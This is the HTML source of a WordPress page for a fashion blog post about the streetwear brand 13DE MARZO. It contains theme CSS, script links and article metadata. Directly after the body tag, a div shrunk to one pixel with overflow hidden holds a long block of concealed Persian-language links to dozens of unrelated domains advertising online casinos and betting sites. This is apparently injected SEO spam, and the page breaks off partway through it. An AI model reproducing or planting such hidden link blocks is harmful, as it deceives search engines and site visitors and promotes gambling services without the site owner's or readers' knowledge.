	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.zox-post-tags-header,
	.zox-post-tags a {
		font-family: 'Libre Franklin', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	#zox-woo-side-wrap span.zox-widget-side-title,
	span.zox-authors-name a,
	h1.zox-author-top-head {
		font-family: 'Libre Franklin', sans-serif;
	}

	p.zox-s-graph,
	span.zox-post-excerpt p,
	.zox-post-body p,
	#woo-content p,
	#zox-404 p,
	.zox-post-body ul li,
	.zox-post-body ol li,
	.zox-author-box-text p {
		font-family: 'PT Serif', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	.zox-nav-menu ul li a,
	.zox-top-nav-menu ul li a,
	nav.zox-fly-nav-menu ul li a {
		font-family: 'Roboto', sans-serif;
		font-weight: 500;
		text-transform: Uppercase;
	}

	.zox-nav-menu ul li ul.zox-mega-list li a,
	.zox-nav-menu ul li ul.zox-mega-list li a p {
		font-family: 'Roboto', sans-serif;
	}

	h2.zox-s-title1,
	h2.zox-s-title1-feat,
	.woocommerce div.product .product_title,
	.woocommerce .related h2,
	#woo-content .summary p.price,
	.woocommerce div.product .woocommerce-tabs .panel h2,
	#zox-404 h1,
	h1.zox-post-title,
	.zox-widget-side-trend-wrap .zox-art-text:before,
	.zox-post-body blockquote p,
	.zox-post-body .wp-block-pullquote blockquote p,
	.zox-post-body h1,
	.zox-post-body h2,
	.zox-post-body h3,
	.zox-post-body h4,
	.zox-post-body h5,
	.zox-post-body h6,
	.comment-inner h1,
	.comment-inner h2,
	.comment-inner h3,
	.comment-inner h4,
	.comment-inner h5,
	.comment-inner h6,
	span.zox-author-box-name a {
		font-family: 'Josefin Sans', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	span.zox-widget-main-title {
		font-family: 'IM Fell French Canon', sans-serif;
		font-weight: 400;
		text-transform: Capitalize;
	}

	span.zox-widget-side-title {
		font-family: 'IM Fell French Canon', sans-serif;
		font-weight: 400;
		text-transform: Capitalize;
	}

	span.zox-post-main-title {
		font-family: 'Roboto', sans-serif;
		font-weight: 800;
		text-transform: Capitalize;
	}

	h2.zox-s-title2,
	h2.zox-s-title3,
	span.zox-woo-cart-num,
	p.zox-search-p,
	.alp-related-posts .current .post-title,
	.alp-related-posts-wrapper .alp-related-post .post-title,
	.zox-widget-txtw span.zox-widget-main-title {
		font-family: 'Frank Ruhl Libre', sans-serif;
		font-weight: 400;
		text-transform: Capitalize;
	}

	.zox-post-width {
		margin: 0 auto;
		max-width: calc(1325px + 60px);
	}


	

		body,
		.zox-widget-side-trend-wrap .zox-art-text:before {
			background: #fff;
			font-family: 'Oswald', sans-serif;
		}
		.zox-top-nav-menu ul li a {
			font-family: 'Oswald', sans-serif;
			font-weight: 500;
			text-transform: uppercase;
		}
		.zox-nav-menu ul {
			height: auto;
		}
		.zox-nav-menu ul {
			float: left;
		}
		.zox-fix-up .zox-nav-menu ul,
		.zox-fix-up span.zox-nav-search-but {
			margin: 0;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-weight: 600;
			text-transform: capitalize;
		}
		.zox-fix-up #zox-bot-head-right,
		.zox-fix-up span.zox-nav-search-but {
			align-content: center;
		}
		span.zox-s-cat {
			font-weight: 700;
			text-transform: uppercase;
		}
		h2.zox-s-title3 {
			font-family: 'Oswald', sans-serif;
			font-weight: 700;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-size: 1rem;
		}
		p.zox-s-graph {
			font-style: italic;
		}
		.zox-byline-wrap span,
		span.zox-widget-home-title {
			font-family: 'Oswald', sans-serif;
			text-transform: uppercase;
		}
		.zox-net3 span.zox-widget-home-title {
			color: #ec2b8c;
		}
		.zox-widget-side-trend-wrap .zox-art-text:before {
			color: #ddd;
		}
			

			.zox-head-width {
				margin: 0 auto;
				max-width: calc(1425px + 60px);
			}
			.zox-nav-menu ul li.zox-mega-drop .zox-mega-dropdown {
							left: calc(((100vw - 100%) /2) * -1);
			}
				

			.zox-body-width,
			.zox-widget-feat-wrap.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-wrap.zox-o4 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o4 .zox-art-text-cont {
				margin: 0 auto;
				padding: 0 30px;
				max-width: calc(1200px + 60px);
			}
				

			#zox-bot-head-left {
				display: grid;
			}
			#zox-bot-head {
				grid-template-columns: 24px auto 60px;
			}
			.zox-bot-head-menu {
				padding: 0 0 0 36px;
			}
				

	.zox-fix-up {
		-webkit-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
		   -moz-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			-ms-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			 -o-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
	}
		

.zox-nav-links {
	display: none;
	}
	

				.zox-feat-ent1-grid,
				.zox-feat-net1-grid {
					grid-template-columns: calc(100% - 320px) 300px;
					}
				.zox-post-main-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
				}
				#zox-home-body-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
					}
					

	.zox-post-body p a {
		box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #b89a6a;
		color: #000;
	}
	.zox-post-body p a:hover {
		color: #b89a6a;
	}
	

			span.zox-widget-main-title {
				font-size: 3rem;
				font-style: italic;
			}
			@media screen and (max-width: 599px) {
				.zox-widget-main-head {
					margin: 0 0 15px;
				}
				span.zox-widget-main-title {
					font-size: 2.125rem;
				}
			}
			

			span.zox-widget-side-title {
				font-size: 2.125rem;
				font-style: italic;
			}
			#zox-side-wrap .zox-widget-side-head a.rsswidget {
				font-weight: 400;
			}
			

		h4.zox-post-main-title {
			text-align: left;
		}
		span.zox-post-main-title {
			font-size: 1.5rem;
			letter-spacing: .1em;
		}
		

		#zox-lead-top-wrap {
			position: relative;
			height: 0;
		}
		#zox-lead-top-in {
			clip: rect(0,auto,auto,0);
			overflow: hidden;
			position: absolute;
				left: 0;
				top: 0;
			z-index: 1;
			zoom: 1;
			width: 100%;
			height: 100%;
		}
		#zox-lead-top {
			position: fixed;
				top: 0;
				left: 0;
		}
		


		
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://shoutoutcalifornia.com/wp-content/themes/zoxpress/font-awesome/css/all.css?ver=1728288503' type='text/css' media='all' />
<link rel='stylesheet' id='zox-fonts-css' href='//fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C700%2C800%2C900%7CAlegreya%3A400%2C500%2C700%2C800%2C900%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CLibre+Franklin%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CFrank+Ruhl+Libre%3A300%2C400%2C500%2C700%2C900%7CNunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CAnton%3A400%7CNoto+Serif%3A400%2C700%7CNunito%3A300%2C400%2C600%2C700%2C800%2C900%7CRajdhani%3A300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A300%2C400%2C600%2C700%2C900%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CAmiri%3A400%2C400i%2C700%2C700i%7COswald%3A300%2C400%2C500%2C600%2C700%7CRoboto+Mono%3A400%2C700%7CBarlow+Semi+Condensed%3A700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Condensed%3A300%2C400%2C700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CPT+Serif%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A700%7CSource+Serif+Pro%3A400%2C600%2C700%7CIM+Fell+French+Canon%3A400%2C400i%7CLibre+Franklin%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPT+Serif%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CJosefin+Sans%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CFrank+Ruhl+Libre%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CIM+Fell+French+Canon%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CIM+Fell+French+Canon%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='zox-media-queries-css' href='https://shoutoutcalifornia.com/wp-content/themes/zoxpress/css/media-queries.css?ver=1728288503' type='text/css' media='all' />
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.7.4" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-content/plugins/theia-post-slider/js/balupton-history.js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-content/plugins/theia-post-slider/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-content/plugins/theia-post-slider/js/tps.js?ver=1.15.1" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-content/plugins/theia-post-slider/js/main.js?ver=1.15.1" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-content/plugins/theia-post-slider/js/tps-transition-slide.js?ver=1.15.1" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://shoutoutcalifornia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shoutoutcalifornia.com/wp-json/wp/v2/posts/1999" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shoutoutcalifornia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://shoutoutcalifornia.com/?p=1999' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shoutoutcalifornia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshoutoutcalifornia.com%2Ffashion%2F13de-marzo-healing-your-inner-child-one-bear-at-a-time%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shoutoutcalifornia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshoutoutcalifornia.com%2Ffashion%2F13de-marzo-healing-your-inner-child-one-bear-at-a-time%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.136.0" />

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/shoutoutcalifornia.com\/fashion\/13de-marzo-healing-your-inner-child-one-bear-at-a-time\/"},"url":"https:\/\/shoutoutcalifornia.com\/fashion\/13de-marzo-healing-your-inner-child-one-bear-at-a-time\/","headline":"13DE MARZO: Healing Your Inner Child One Bear At A Time","datePublished":"2023-08-17T14:45:32+00:00","dateModified":"2023-08-17T14:45:32+00:00","publisher":{"@type":"Organization","@id":"https:\/\/shoutoutcalifornia.com\/#organization","name":"Shoutout California","logo":{"@type":"ImageObject","url":"http:\/\/shoutoutcalifornia.com\/wp-content\/uploads\/2021\/04\/imgonline-com-ua-resize-hg2tQgTHrlZPyT.jpg","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/shoutoutcalifornia.com\/wp-content\/uploads\/2023\/08\/BD9B25DE-C6CC-4F77-9D81-3D69E2796E69.jpeg","width":720,"height":1079},"articleSection":"Fashion","keywords":"13DE MARZO","description":"An eye-catching, trendy, streetwear brand known for their avant-garde styles and youthful designs is making a breakthrough in the fashion industry. 13DE MARZO has a distinct representation for their company in the form of a plush futuristic space bear from a city called MARZO that is 13 light years","author":{"@type":"Person","name":"Perry Perry","url":"https:\/\/shoutoutcalifornia.com\/author\/amanda-perry\/","image":{"@type":"ImageObject","url":"https:\/\/shoutoutcalifornia.com\/wp-content\/uploads\/2021\/05\/IMG-7235.jpg","height":96,"width":96}}}</script>

	<meta name="theme-color" content="#fff" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="https://shoutoutcalifornia.com/wp-content/uploads/2023/08/BD9B25DE-C6CC-4F77-9D81-3D69E2796E69-720x576.jpeg" />
				<meta name="twitter:image" content="https://shoutoutcalifornia.com/wp-content/uploads/2023/08/BD9B25DE-C6CC-4F77-9D81-3D69E2796E69-720x576.jpeg" />
						<meta property="og:url" content="https://shoutoutcalifornia.com/fashion/13de-marzo-healing-your-inner-child-one-bear-at-a-time/" />
			<meta property="og:title" content="13DE MARZO: Healing Your Inner Child One Bear At A Time" />
			<meta property="og:description" content="An eye-catching, trendy, streetwear brand known for their avant-garde styles and youthful designs is making a breakthrough in the fashion industry. 13DE MARZO has a distinct representation for their company in the form of a plush futuristic space bear from a city called MARZO that is 13 light years away. Each piece of clothing sold [&hellip;]" />
			<meta name="twitter:card" content="summary_large_image">
			<meta name="twitter:url" content="https://shoutoutcalifornia.com/fashion/13de-marzo-healing-your-inner-child-one-bear-at-a-time/">
			<meta name="twitter:title" content="13DE MARZO: Healing Your Inner Child One Bear At A Time">
			<meta name="twitter:description" content="An eye-catching, trendy, streetwear brand known for their avant-garde styles and youthful designs is making a breakthrough in the fashion industry. 13DE MARZO has a distinct representation for their company in the form of a plush futuristic space bear from a city called MARZO that is 13 light years away. Each piece of clothing sold [&hellip;]">
			<link rel="pingback" href="https://shoutoutcalifornia.com/xmlrpc.php">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3594600169073116&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://shoutoutcalifornia.com/wp-content/uploads/2022/06/cropped-B48E43F5-9C35-4E08-81AB-CA35D0B824B4-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://shoutoutcalifornia.com/wp-content/uploads/2022/06/cropped-B48E43F5-9C35-4E08-81AB-CA35D0B824B4-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shoutoutcalifornia.com/wp-content/uploads/2022/06/cropped-B48E43F5-9C35-4E08-81AB-CA35D0B824B4-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://shoutoutcalifornia.com/wp-content/uploads/2022/06/cropped-B48E43F5-9C35-4E08-81AB-CA35D0B824B4-270x270.jpeg" />
</head>
<body class="post-template-default single single-post postid-1999 single-format-standard wp-embed-responsive theiaPostSlider_body zox-net3 zox-s5" >

<div style="width:1px;height:1px;overflow:hidden">
<a href="http://1911dufferin.com">سایت کازینو </a> <a href="http://1911dufferin.com">کازینو انلاین </a> <a href="http://1911dufferin.com">معتبرترین کازینو آنلاین فارسی </a> <a href="http://1911dufferin.com">کازینو انلاین با درگاه مستقیم </a> <a href="http://1911dufferin.com">کازینو آنلاین خارجی </a>  <a href="http://chipbeaker.com">سایت کازینو انفجار </a> <a href="http://chipbeaker.com">کازینو انفجار  </a> <a href="http://chipbeaker.com">بازی انفجار انلاین </a> <a href="http://chipbeaker.com">کازینو آنلاین انفجار </a>  <a href="http://perulas.com">سایت انفجار هات بت </a> <a href="http://perulas.com">بازی انفجار هات بت</a> <a href="http://perulas.com">بازی انفجار hotbet</a>  <a href="http://dofigo.com">سایت حضرات </a> <a href="http://dofigo.com">سایت شرط بندی حضرات</a>  <a href="http://myqualitypaper.com">بت خانه </a> <a href="http://myqualitypaper.com">بت خانه انفجار</a>  <a href="http://planzb.com">تاینی بت </a> <a href="http://planzb.com">آدرس جدید و بدون فیلتر تاینی بت </a> <a href="http://planzb.com">آدرس بدون فیلتر تاینی بت </a> <a href="http://planzb.com">ورود به سایت اصلی تاینی بت </a> <a href="http://planzb.com">تاینی بت بدون فیلتر </a>  <a href="http://ckpenglish.com">سیب بت </a> <a href="http://ckpenglish.com">سایت سیب بت </a> <a href="http://ckpenglish.com">سایت شرط بندی سیب بت </a>  <a href="http://chinatasteonlineorder.com">ایس بت بدون فیلتر </a>  <a href="http://planer7.com">ماه بت </a> <a href="http://planer7.com">ماه بت بدون فیلتر </a>  <a href="http://cufuse.com">دانلود اپلیکیشن دنس بت </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید</a> <a href="http://cufuse.com">دانلود دنس بت با لینک مستقیم  </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید با لینک مستقیم  </a> <a href="http://cufuse.com">Dance bet دانلود مستقیم </a>  <a href="http://diettask.com/">بازی انفجار دنس</a> <a href="http://diettask.com/">بازی انفجار دنس بت</a>  <a href="http://usstockslive.com/">ازا بت</a> <a href="http://usstockslive.com/">Ozabet بدون فیلتر</a> <a href="http://tnrgoldmark-city.cf/">ازا بت</a> <a href="http://tnrgoldmark-city.cf/">Ozabet بدون فیلتر</a>  <a href="http://cutiepielures.com/">اپلیکیشن هات بت</a> <a href="http://cutiepielures.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://cutiepielures.com/">دانلود اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://easrises.com/">دانلود اپلیکیشن هات بت</a>  <a href="http://bibiyagroup.com/">عقاب بت</a> <a href="http://bibiyagroup.com/">عقاب بت بدون فیلتر</a>  <a href="http://19411dufferin.com/">شرط بندی کازینو</a>  <a href="http://drecanvas.com/">فیفا نود</a> <a href="http://drecanvas.com/">فیفا 90</a> <a href="http://datil-dude.com/">فیفا نود</a> <a href="http://datil-dude.com/">فیفا 90</a>  <a href="http://builtbyfisher.com/">شرط بندی سنگ کاغذ قیچی</a> <a href="http://builtbyfisher.com/">بازی سنگ کاغذ قیچی شرطی پولی</a>  <a href="http://softwareufabet.com/">bet90</a> <a href="http://softwareufabet.com/">بت 90</a> <a href="http://worldwide-medshop.com/">bet90</a> <a href="http://worldwide-medshop.com/">بت 90</a>  <a href="http://theotheroomvenice.com/">سایت شرط بندی پاسور</a> <a href="http://theotheroomvenice.com/">بازی پاسور آنلاین</a>  <a href="http://sildenafilcitratelowcost.com/">بت لند</a> <a href="http://sildenafilcitratelowcost.com/">بت لند بدون فیلتر</a>  <a href="http://riaasekona.com/">Bababet</a> <a href="http://riaasekona.com/">بابا بت</a> <a href="http://riaasekona.com/">بابا بت بدون فیلتر</a> <a href="http://plandie.com/">Bababet</a> <a href="http://plandie.com/">بابا بت</a> <a href="http://plandie.com/">بابا بت بدون فیلتر</a>  <a href="http://gosqfj.com/">گلف بت</a> <a href="http://gosqfj.com/">گلف بت بدون فیلتر</a> <a href="http://byphufu.com/">گلف بت</a> <a href="http://byphufu.com/">گلف بت بدون فیلتر</a>  <a href="http://sarahmonial.com/">پوکر آنلاین</a> <a href="http://sarahmonial.com/">پوکر آنلاین پولی</a>  <a href="http://250428.com/">پاسور شرطی</a> <a href="http://250428.com/">پاسور شرطی آنلاین</a> <a href="http://sodalogic.net/">پاسور شرطی</a> <a href="http://sodalogic.net/">پاسور شرطی آنلاین</a> <a href="http://closetfoodies.com/">پاسور شرطی</a> <a href="http://closetfoodies.com/">پاسور شرطی آنلاین</a> <a href="http://golfdealing.com/">پاسور شرطی</a> <a href="http://golfdealing.com/">پاسور شرطی آنلاین</a>  <a href="http://bujumburahotel.com/">تهران بت</a> <a href="http://bujumburahotel.com/">تهران بت بدون فیلتر</a> <a href="http://spanishlandia.net/">تهران بت</a> <a href="http://spanishlandia.net/">تهران بت بدون فیلتر</a> <a href="http://marketingoueonline.cf/">تهران بت</a> <a href="http://marketingoueonline.cf/">تهران بت بدون فیلتر</a>  <a href="http://dmh-club.com/">تخته نرد پولی</a> <a href="http://dmh-club.com/">بازی آنلاین تخته</a>  <a href="http://hubpath.net/">ناسا بت</a> <a href="http://hubpath.net/">ناسا بت ورود</a> <a href="http://hubpath.net/">ناسا بت بدون فیلتر</a>  <a href="http://riversideraiders.com/">هزار بت</a> <a href="http://riversideraiders.com/">هزار بت بدون فیلتر</a> <a href="http://lahoraambrosiaca.com/">هزار بت</a> <a href="http://lahoraambrosiaca.com/">هزار بت بدون فیلتر</a>  <a href="http://marketingpeieonline.cf/">شهر بت</a> <a href="http://marketingpeieonline.cf/">شهر بت انفجار</a>  <a href="http://dora-mutfak.com/">چهار برگ آنلاین</a> <a href="http://dora-mutfak.com/">چهار برگ شرطی آنلاین</a> <a href="http://drbending.com/">چهار برگ آنلاین</a> <a href="http://drbending.com/">چهار برگ شرطی آنلاین</a>  <a href="http://4hair.tk/">رد بت</a> <a href="http://4hair.tk/">رد بت 90</a> <a href="http://thestreetsofistanbul.com/">رد بت</a> <a href="http://thestreetsofistanbul.com/">رد بت 90</a>  <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">پنالتی بت</a> <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">سایت پنالتی بت</a>  <a href="http://power-capacitors.com/">بازی انفجار حضرات</a> <a href="http://power-capacitors.com/">حضرات پویان مختاری</a> <a href="https://www.enf90bala.com/hazaratbet/">بازی انفجار حضرات</a> <a href="https://www.enf90bala.com/hazaratbet/">حضرات پویان مختاری</a> <a href="http://dofigo.com/">بازی انفجار حضرات</a> <a href="http://dofigo.com/">حضرات پویان مختاری</a>  <a href="http://amcp562.com/">سبد ۷۲۴</a> <a href="http://amcp562.com/">شرط بندی سبد ۷۲۴</a> <a href="http://amcp562.com/">سبد 724</a>  <a href="http://arnudism.com/">بت 303</a> <a href="http://arnudism.com/">بت 303 بدون فیلتر</a> <a href="http://bellahibbs.com/">بت 303</a> <a href="http://bellahibbs.com/">بت 303 بدون فیلتر</a>  <a href="http://zobiler.com/">شرط بندی پولی</a> <a href="http://zobiler.com/">شرط بندی پولی فوتبال</a>  <a href="http://rupaladventuretourspakistan.com/">بتکارت بدون فیلتر</a> <a href="http://rupaladventuretourspakistan.com/">بتکارت</a> <a href="http://fangcaibinfen.com/">بتکارت بدون فیلتر</a> <a href="http://fangcaibinfen.com/">بتکارت</a> <a href="http://csgoate.com/">بتکارت بدون فیلتر</a> <a href="http://csgoate.com/">بتکارت</a> <a href="http://jzcs.tk/">بتکارت بدون فیلتر</a> <a href="http://jzcs.tk/">بتکارت</a>  <a href="http://hamzacutie.com/">بت تایم</a> <a href="http://hamzacutie.com/">بت تایم بدون فیلتر</a>  <a href="http://onecuteblog.cf/">سایت شرط بندی بدون نیاز به پول</a>  <a href="http://turtlefarm.net/">یاس بت</a> <a href="http://turtlefarm.net/">یاس بت بدون فیلتر</a> <a href="https://hebeipingxiang.com/">یاس بت</a> <a href="https://hebeipingxiang.com/">یاس بت بدون فیلتر</a>  <a href="http://myqualitypaper.com/">بت خانه</a> <a href="http://myqualitypaper.com/">بت خانه بدون فیلتر</a>  <a href="http://coachlasley.com/">Tatalbet</a> <a href="http://coachlasley.com/">tatalbet 90</a> <a href="http://coachlasley.com/">تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتلو</a> <a href="http://clicknika.com/">Tatalbet</a> <a href="http://clicknika.com/">tatalbet 90</a> <a href="http://clicknika.com/">تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتلو</a> <a href="http://cmiday.com/">Tatalbet</a> <a href="http://cmiday.com/">tatalbet 90</a> <a href="http://cmiday.com/">تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتلو</a> <a href="http://isecurity-blog.com/">Tatalbet</a> <a href="http://isecurity-blog.com/">tatalbet 90</a> <a href="http://isecurity-blog.com/">تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتلو</a> <a href="http://dolcepranzo.com/">Tatalbet</a> <a href="http://dolcepranzo.com/">tatalbet 90</a> <a href="http://dolcepranzo.com/">تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتلو</a> <a href="http://clubone2one.com/">Tatalbet</a> <a href="http://clubone2one.com/">tatalbet 90</a> <a href="http://clubone2one.com/">تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتلو</a>  <a href="http://breakfastinbedwithstephie.com/">اپلیکیشن سیب بت</a> <a href="http://breakfastinbedwithstephie.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="http://ckpenglish.com/">اپلیکیشن سیب بت</a> <a href="http://ckpenglish.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">اپلیکیشن سیب بت</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">دانلود اپلیکیشن سیب بت اندروید</a>  <a href="http://ckpenglish.com/">سیب بت</a> <a href="http://ckpenglish.com/">سایت سیب بت</a> <a href="http://ckpenglish.com/">بازی انفجار سیب بت</a> <a href="http://icelandicdesignonline.com/">سیب بت</a> <a href="http://icelandicdesignonline.com/">سایت سیب بت</a> <a href="http://icelandicdesignonline.com/">بازی انفجار سیب بت</a> <a href="http://glqunew.cf/">سیب بت</a> <a href="http://glqunew.cf/">سایت سیب بت</a> <a href="http://glqunew.cf/">بازی انفجار سیب بت</a>  <a href="http://easyenemakits.com/">بت استار</a> <a href="http://easyenemakits.com/">سایت استاربت</a> <a href="http://zcfds.com/">بت استار</a> <a href="http://zcfds.com/">سایت استاربت</a>  <a href="http://aserdar-ads.com/">پابلو بت</a> <a href="http://aserdar-ads.com/">پابلو بت بدون فیلتر</a> <a href="http://aserdar-ads.com/">سایت پابلو بت 90</a> <a href="http://aserdar-ads.com/">پابلو بت 90</a>  <a href="http://apperilous.com/">پیش بینی فوتبال</a> <a href="http://apperilous.com/">پیش بینی فوتبال رایگان</a> <a href="http://apperilous.com/">پیش بینی فوتبال با جایزه</a> <a href="http://ashgeology.com/">پیش بینی فوتبال</a> <a href="http://ashgeology.com/">پیش بینی فوتبال رایگان</a> <a href="http://ashgeology.com/">پیش بینی فوتبال با جایزه</a>  <a href="http://vemiger.com/">بت 45</a> <a href="http://vemiger.com/">سایت بت 45</a> <a href="http://barehurst.com/">بت 45</a> <a href="http://barehurst.com/">سایت بت 45</a>  <a href="http://avtewebdelop.cf/">سایت همسریابی پيوند</a> <a href="http://avtewebdelop.cf/">سایت همسریابی پیوند الزهرا</a>  <a href="http://bxnxindia.com/">بت باز</a> <a href="http://bxnxindia.com/">بت باز کلاب</a> <a href="http://bxnxindia.com/">بت باز 90</a> <a href="http://ebhcwiki.com/">بت باز</a> <a href="http://ebhcwiki.com/">بت باز کلاب</a> <a href="http://ebhcwiki.com/">بت باز 90</a>  <a href="http://calitkis.com/">بری بت</a> <a href="http://calitkis.com/">بری بت بدون فیلتر</a>  <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان اندروید</a> <a 